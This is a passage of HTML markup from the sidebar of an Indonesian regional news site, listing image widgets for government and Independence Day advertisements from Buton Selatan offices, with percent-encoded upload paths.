https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/IMG-20250817-WA0036-1635x2048.jpg 1635w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/IMG-20250817-WA0036-696x872.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/IMG-20250817-WA0036-1068x1338.jpg 1068w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/IMG-20250817-WA0036-1920x2405.jpg 1920w" sizes="auto, (max-width: 2043px) 100vw, 2043px" /></aside><aside id="media_image-137" class="td_block_template_1 widget media_image-137 widget_media_image"><img width="1080" height="1350" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/SYAHRUL-SAID-HUT-RI-80.png" class="image wp-image-8477  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/SYAHRUL-SAID-HUT-RI-80.png 1080w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/SYAHRUL-SAID-HUT-RI-80-240x300.png 240w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/SYAHRUL-SAID-HUT-RI-80-819x1024.png 819w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/SYAHRUL-SAID-HUT-RI-80-768x960.png 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/SYAHRUL-SAID-HUT-RI-80-696x870.png 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/SYAHRUL-SAID-HUT-RI-80-1068x1335.png 1068w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></aside><aside id="media_image-140" class="td_block_template_1 widget media_image-140 widget_media_image"><img width="1080" height="1080" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-ke-80-Kepala-BKPSDM-Buton-Selatan.jpg" class="image wp-image-8485  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-ke-80-Kepala-BKPSDM-Buton-Selatan.jpg 1080w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-ke-80-Kepala-BKPSDM-Buton-Selatan-300x300.jpg 300w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-ke-80-Kepala-BKPSDM-Buton-Selatan-1024x1024.jpg 1024w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-ke-80-Kepala-BKPSDM-Buton-Selatan-150x150.jpg 150w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-ke-80-Kepala-BKPSDM-Buton-Selatan-768x768.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-ke-80-Kepala-BKPSDM-Buton-Selatan-696x696.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-ke-80-Kepala-BKPSDM-Buton-Selatan-1068x1068.jpg 1068w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></aside><aside id="media_image-138" class="td_block_template_1 widget media_image-138 widget_media_image"><img width="1080" height="1080" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-Ke-80-Kepala-BKKBN-Buton-Selatan.jpg" class="image wp-image-8482  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-Ke-80-Kepala-BKKBN-Buton-Selatan.jpg 1080w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-Ke-80-Kepala-BKKBN-Buton-Selatan-300x300.jpg 300w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-Ke-80-Kepala-BKKBN-Buton-Selatan-1024x1024.jpg 1024w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-Ke-80-Kepala-BKKBN-Buton-Selatan-150x150.jpg 150w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-Ke-80-Kepala-BKKBN-Buton-Selatan-768x768.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-Ke-80-Kepala-BKKBN-Buton-Selatan-696x696.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-Ke-80-Kepala-BKKBN-Buton-Selatan-1068x1068.jpg 1068w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></aside><aside id="media_image-133" class="td_block_template_1 widget media_image-133 widget_media_image"><img width="696" height="917" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-PANCASILA-777x1024.jpg" class="image wp-image-7334  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-PANCASILA-777x1024.jpg 777w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-PANCASILA-228x300.jpg 228w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-PANCASILA-768x1012.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-PANCASILA-1166x1536.jpg 1166w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-PANCASILA-1555x2048.jpg 1555w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-PANCASILA-696x917.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-PANCASILA-1068x1407.jpg 1068w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-PANCASILA-1920x2529.jpg 1920w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-PANCASILA-319x420.jpg 319w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-PANCASILA-scaled.jpg 1943w" sizes="auto, (max-width: 696px) 100vw, 696px" /></aside><aside id="media_image-132" class="td_block_template_1 widget media_image-132 widget_media_image"><img width="696" height="967" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-WTP-737x1024.jpg" class="image wp-image-7333  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-WTP-737x1024.jpg 737w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-WTP-216x300.jpg 216w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-WTP-768x1068.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-WTP-1105x1536.jpg 1105w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-WTP-1473x2048.jpg 1473w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-WTP-696x967.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-WTP-1068x1485.jpg 1068w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-WTP-1920x2669.jpg 1920w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-WTP-302x420.jpg 302w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-WTP-scaled.jpg 1842w" sizes="auto, (max-width: 696px) 100vw, 696px" /></aside><aside id="media_image-128" class="td_block_template_1 widget media_image-128 widget_media_image"><img width="696" height="466" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Ketua-DPRD-Busel-2025-1024x686.jpg" class="image wp-image-6499  attachment-large size-large" alt="Iklan Ketua Dprd Busel 2025" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Ketua-DPRD-Busel-2025-1024x686.jpg 1024w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Ketua-DPRD-Busel-2025-300x201.jpg 300w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Ketua-DPRD-Busel-2025-768x515.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Ketua-DPRD-Busel-2025-1536x1029.jpg 1536w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Ketua-DPRD-Busel-2025-2048x1373.jpg 2048w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Ketua-DPRD-Busel-2025-696x466.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Ketua-DPRD-Busel-2025-1068x716.jpg 1068w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Ketua-DPRD-Busel-2025-1920x1287.jpg 1920w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Ketua-DPRD-Busel-2025-627x420.jpg 627w" sizes="auto, (max-width: 696px) 100vw, 696px" /></aside><aside id="media_image-127" class="td_block_template_1 widget media_image-127 widget_media_image"><img width="696" height="446" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Idul-Fitri-2025-1024x656.jpg" class="image wp-image-6498  attachment-large size-large" alt="Iklan Idul Fitri 2025" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Idul-Fitri-2025-1024x656.jpg 1024w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Idul-Fitri-2025-300x192.jpg 300w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Idul-Fitri-2025-768x492.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Idul-Fitri-2025-1536x984.jpg 1536w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Idul-Fitri-2025-2048x1311.jpg 2048w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Idul-Fitri-2025-696x446.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Idul-Fitri-2025-1068x684.jpg 1068w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Idul-Fitri-2025-1920x1229.jpg 1920w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Idul-Fitri-2025-656x420.jpg 656w" sizes="auto, (max-width: 696px) 100vw, 696px" /></aside><aside id="media_image-126" class="td_block_template_1 widget media_image-126 widget_media_image"><img width="696" height="445" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-BKPSDM-Idul-Fitri-2025-1024x655.jpg" class="image wp-image-6497  attachment-large size-large" alt="Iklan Bkpsdm Idul Fitri 2025" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-BKPSDM-Idul-Fitri-2025-1024x655.jpg 1024w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-BKPSDM-Idul-Fitri-2025-300x192.jpg 300w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-BKPSDM-Idul-Fitri-2025-768x492.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-BKPSDM-Idul-Fitri-2025-1536x983.jpg 1536w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-BKPSDM-Idul-Fitri-2025-2048x1311.jpg 2048w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-BKPSDM-Idul-Fitri-2025-696x446.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-BKPSDM-Idul-Fitri-2025-1068x684.jpg 1068w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-BKPSDM-Idul-Fitri-2025-1920x1229.jpg 1920w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-BKPSDM-Idul-Fitri-2025-656x420.jpg 656w" sizes="auto, (max-width: 696px) 100vw, 696px" /></aside><aside id="media_image-131" class="td_block_template_1 widget media_image-131 widget_media_image"><img width="696" height="962" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-DAK-741x1024.jpg" class="image wp-image-7332  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-DAK-741x1024.jpg 741w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-DAK-217x300.jpg 217w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-DAK-768x1061.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-DAK-1112x1536.jpg 1112w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-DAK-1483x2048.jpg 1483w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-DAK-696x961.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-DAK-1068x1475.jpg 1068w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-DAK-1920x2652.jpg 1920w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-DAK-304x420.jpg 304w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/05/IKLAN-DAK-scaled.jpg 1854w" sizes="auto, (max-width: 696px) 100vw, 696px" /></aside><aside id="media_image-125" class="td_block_template_1 widget media_image-125 widget_media_image"><img width="696" height="834" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Pemda-Busel-855x1024.jpg" class="image wp-image-6339  attachment-large size-large" alt="Iklan Pemda Busel" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Pemda-Busel-855x1024.jpg 855w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Pemda-Busel-250x300.jpg 250w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Pemda-Busel-768x920.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Pemda-Busel-1282x1536.jpg 1282w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Pemda-Busel-1710x2048.jpg 1710w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Pemda-Busel-696x834.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Pemda-Busel-1068x1279.jpg 1068w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Pemda-Busel-351x420.jpg 351w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/Iklan-Pemda-Busel.jpg 1759w" sizes="auto, (max-width: 696px) 100vw, 696px" /></aside><aside id="media_image-124" class="td_block_template_1 widget media_image-124 widget_media_image"><img width="696" height="943" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/BKPSDM-756x1024.jpg" class="image wp-image-6321  attachment-large size-large" alt="Bkpsdm" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/BKPSDM-756x1024.jpg 756w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/BKPSDM-222x300.jpg 222w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/BKPSDM-768x1040.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/BKPSDM-1135x1536.jpg 1135w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/BKPSDM-1513x2048.jpg 1513w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/BKPSDM-696x942.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/BKPSDM-1068x1446.jpg 1068w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/BKPSDM-310x420.jpg 310w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/03/BKPSDM.jpg 1821w" sizes="auto, (max-width: 696px) 100vw, 696px" /></aside><aside id="media_image-122" class="td_block_template_1 widget media_image-122 widget_media_image"><img width="676" height="1024" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/Kepala-Kantor-Pertanahan-676x1024.jpg" class="image wp-image-6168  attachment-large size-large" alt="Kepala Kantor Pertanahan" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/Kepala-Kantor-Pertanahan-676x1024.jpg 676w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/Kepala-Kantor-Pertanahan-198x300.jpg 198w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/Kepala-Kantor-Pertanahan-768x1164.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/Kepala-Kantor-Pertanahan-1014x1536.jpg 1014w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/Kepala-Kantor-Pertanahan-1351x2048.jpg 1351w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/Kepala-Kantor-Pertanahan-696x1055.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/Kepala-Kantor-Pertanahan-1068x1619.jpg 1068w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/Kepala-Kantor-Pertanahan-277x420.jpg 277w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/Kepala-Kantor-Pertanahan.jpg 1550w" sizes="auto, (max-width: 676px) 100vw, 676px" /></aside><aside id="media_image-111" class="td_block_template_1 widget media_image-111 widget_media_image"><img width="674" height="1024" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DESA-674x1024.jpg" class="image wp-image-6131  attachment-large size-large" alt="Iklan Desa" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DESA-674x1024.jpg 674w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DESA-197x300.jpg 197w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DESA-768x1168.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DESA-1010x1536.jpg 1010w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DESA-1347x2048.jpg 1347w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DESA-696x1058.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DESA-1068x1624.jpg 1068w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DESA-276x420.jpg 276w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-DESA.jpg 1547w" sizes="auto, (max-width: 674px) 100vw, 674px" /></aside><aside id="media_image-112" class="td_block_template_1 widget media_image-112 widget_media_image"><img width="674" height="1024" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PTSP-PROVINSI-674x1024.jpg" class="image wp-image-6132  attachment-large size-large" alt="Iklan Ptsp Provinsi" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PTSP-PROVINSI-674x1024.jpg 674w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PTSP-PROVINSI-197x300.jpg 197w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PTSP-PROVINSI-768x1167.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PTSP-PROVINSI-1011x1536.jpg 1011w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PTSP-PROVINSI-1347x2048.jpg 1347w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PTSP-PROVINSI-696x1058.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PTSP-PROVINSI-1068x1623.jpg 1068w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PTSP-PROVINSI-276x420.jpg 276w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PTSP-PROVINSI.jpg 1558w" sizes="auto, (max-width: 674px) 100vw, 674px" /></aside><aside id="media_image-110" class="td_block_template_1 widget media_image-110 widget_media_image"><img width="677" height="1024" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-BKPSDM-677x1024.jpg" class="image wp-image-6130  attachment-large size-large" alt="Iklan Bkpsdm" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-BKPSDM-677x1024.jpg 677w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-BKPSDM-198x300.jpg 198w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-BKPSDM-768x1162.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-BKPSDM-1015x1536.jpg 1015w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-BKPSDM-1353x2048.jpg 1353w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-BKPSDM-696x1053.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-BKPSDM-1068x1616.jpg 1068w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-BKPSDM-278x420.jpg 278w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-BKPSDM.jpg 1559w" sizes="auto, (max-width: 677px) 100vw, 677px" /></aside><aside id="media_image-109" class="td_block_template_1 widget media_image-109 widget_media_image"><img width="675" height="1024" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PTSP-2-675x1024.jpg" class="image wp-image-6129  attachment-large size-large" alt="Iklan Ptsp 2" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PTSP-2-675x1024.jpg 675w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PTSP-2-198x300.jpg 198w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PTSP-2-768x1164.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PTSP-2-1013x1536.jpg 1013w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PTSP-2-1351x2048.jpg 1351w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PTSP-2-696x1055.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PTSP-2-1068x1619.jpg 1068w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PTSP-2-277x420.jpg 277w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-PTSP-2.jpg 1556w" sizes="auto, (max-width: 675px) 100vw, 675px" /></aside><aside id="media_image-114" class="td_block_template_1 widget media_image-114 widget_media_image"><img width="676" height="1024" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-bKPSDM-2-676x1024.jpg" class="image wp-image-6134  attachment-large size-large" alt="Iklan Bkpsdm 2" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-bKPSDM-2-676x1024.jpg 676w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-bKPSDM-2-198x300.jpg 198w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-bKPSDM-2-768x1163.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-bKPSDM-2-1015x1536.jpg 1015w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-bKPSDM-2-1353x2048.jpg 1353w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-bKPSDM-2-696x1054.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-bKPSDM-2-1068x1617.jpg 1068w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-bKPSDM-2-277x420.jpg 277w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/IKLAN-bKPSDM-2.jpg 1553w" sizes="auto, (max-width: 676px) 100vw, 676px" /></aside><aside id="media_image-121" class="td_block_template_1 widget media_image-121 widget_media_image"><img width="678" height="1024" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/MUSRI-678x1024.jpg" class="image wp-image-6145  attachment-large size-large" alt="Musri" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/02/MUSRI-678x1024.jpg 678w, 